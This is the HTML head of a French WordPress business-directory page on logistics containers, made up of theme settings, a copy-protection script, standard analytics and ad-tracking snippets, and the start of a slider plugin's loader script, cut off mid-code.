<meta name="generator" content="Site Kit by Google 1.168.0" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="alternate" hreflang="fr-FR" href="https://afriqmarket.com/entreprises/categories/contenants-logistiques/"/>
<link rel="alternate" hreflang="en-GB" href="https://afriqmarket.com/en/entreprises/categories/contenants-logistiques/"/>
<link rel="alternate" hreflang="pt-AO" href="https://afriqmarket.com/pt/entreprises/categories/contenants-logistiques/"/>
<link rel="alternate" hreflang="fr" href="https://afriqmarket.com/entreprises/categories/contenants-logistiques/"/>
<link rel="alternate" hreflang="en" href="https://afriqmarket.com/en/entreprises/categories/contenants-logistiques/"/>
<link rel="alternate" hreflang="pt" href="https://afriqmarket.com/pt/entreprises/categories/contenants-logistiques/"/>
	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','https://marketing.afriqmarket.com/mtc.js','mt');

		wpmautic_send();
			</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1139726696796505');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1139726696796505&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->				
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/afriqmarket.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--lc-contrast-co1:#ffd988;--lc-contrast-co2:#f5ad5f;--lc-white:#FFFFFF;--lc-lgrey:#EDEEEE;--lc-lgrey-c1:#cedfea;--lc-mgrey:#C1C6CA;--lc-primary:#48b0f2;--lc-lprimary:#94d5ff;--lc-dprimary:#007ac8;--lc-black:#18242c;--lc-greyish:#EEF0F4;--lc-dark-blue:#0F4A71;--lc-dark-grey:#969FA4;--lc-darker-blue:#0D3A55;--custom-accent-1:#34a86e;--custom-accent-2:#2fc48d;--custom-accent-3:#000000;--ev-black:#0c1b1a;--ev-white:#FFFFFF;--ev-primary:#38EBE7;--ev-accent:#47cac5;--ev-primary-light:#B0F7F3;--ev-alternate:#8fdbd9;--ev-bg-grey:#f3f4f6;--ev-bg-grey-alt:#eaecee;--ev-bg-grey-neutral:#dbdcdf;--ev-blue-1:#7AB3ED;--ev-blue-2:#b5d6f7;--ev-rose-1:#f7c4c1;--ev-rose-2:#e5847f;--ev-dark-1:#3B6F6C;--ev-dark-2:#183533;--eastcoastcheck-primary:#ffc03a;--eastcoastcheck-accent:#d2930b;--eastcoastcheck-black:#131d23;--eastcoastcheck-darkgrey:#4D5860;--eastcoastcheck-bluegrey:#abb8c0;--eastcoastcheck-grey:#e6eaed;--eastcoastcheck-lightgrey:#FBFBFB;--eastcoastcheck-white:#FFFFFF;--eastcoastcheck-bluegrey2:#5d7e93;--blck-custom-color-1:#052c54;--blck-custom-color-2:#f83aff;--blck-custom-color-3:#7c89a0;--blck-custom-color-4:#5325ea;--nft-custom-color-1:#000000;--nft-custom-color-2:#aaaaaa;--accent-color:#fff;--vert:#00A082}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--sans-serif:Barlow;--serif:Faustina;--global-1:Space Grotesk;--global-2:Red Hat Display;--ev-accent-font:Fahkwang;--ev-primary-font:Plus Jakarta Sans;--eastcoast-global:Jost;--eastcoast-accent:Smooch;}
            </style>
            
<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTB5B2HK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Afficher plus d'informations";
var tds_show_less_info="Afficher moins d'informations";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/afriqmarket.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/afriqmarket.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Nom d'utilisateur incorrect\u00a0!";
var td_email_user_empty="Email ou nom d'utilisateur vide\u00a0!";
var td_pass_empty="Passe \u00e0 vide !";
var td_pass_pattern_incorrect="Mod\u00e8le de passe invalide\u00a0!";
var td_retype_pass_incorrect="Passe retap\u00e9 incorrecte\u00a0!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00a082";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="f41b6ed347";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
var td_reset_pass_empty="Veuillez entrer un nouveau mot de passe avant de continuer.";
var td_reset_pass_confirm_empty="Veuillez confirmer le nouveau mot de passe avant de continuer.";
var td_reset_pass_not_matching="Veuillez vous assurer que les mots de passe correspondent.";
var tdb_modal_confirm="Sauvegarder";
var tdb_modal_cancel="Annuler";
var tdb_modal_confirm_alt="Oui";
var tdb_modal_cancel_alt="Non";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'Exclusif';--td_theme_color:#00a082;--td_slider_text:rgba(0,160,130,0.7);--td_mobile_menu_color:#00a082;--td_mobile_gradient_one_mob:#00a082;--td_mobile_gradient_two_mob:#00a082;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#00a082}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#00a082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#00a082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a082}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#00a082}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#00a082}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#00a082}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#00a082}.td_module_mx2 .td-module-title{font-family:Muli;font-weight:800}:root{--td_excl_label:'Exclusif';--td_theme_color:#00a082;--td_slider_text:rgba(0,160,130,0.7);--td_mobile_menu_color:#00a082;--td_mobile_gradient_one_mob:#00a082;--td_mobile_gradient_two_mob:#00a082;--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#00a082}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#00a082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#00a082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a082}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#00a082}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#00a082}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#00a082}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#00a082}.td_module_mx2 .td-module-title{font-family:Muli;font-weight:800}</style>

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.senmarketing.net/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://afriqmarket.com/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://afriqmarket.com/entreprises/categories/logistique-distribution-emballage-transport/",
                    "name": "Logistique - distribution - emballage - transport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://afriqmarket.com/entreprises/categories/contenants-logistiques/",
                    "name": "Contenants logistiques"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://afriqmarket.com/wp-content/uploads/2023/11/cropped-Fav_Plan-de-travail-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://afriqmarket.com/wp-content/uploads/2023/11/cropped-Fav_Plan-de-travail-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://afriqmarket.com/wp-content/uploads/2023/11/cropped-Fav_Plan-de-travail-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://afriqmarket.com/wp-content/uploads/2023/11/cropped-Fav_Plan-de-travail-1-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '101db3a506';
	SR7.E.ajaxurl		= 'https://afriqmarket.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://afriqmarket.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://afriqmarket.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://afriqmarket.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.2';
	SR7.E.fontBaseUrl	= '//fonts.googleapis.com/css2?family=';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','migration','carousel','navigation','media','modifiers'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.2",_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW:0),_tpt.winH=window.innerHeight,_tpt.winWAll=e?e.c.module.clientWidth:document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){SR7.M[e];let s=_tpt.closestGE(t,_tpt.winWAll),n=s;return Math.max(s,n)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t)},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new 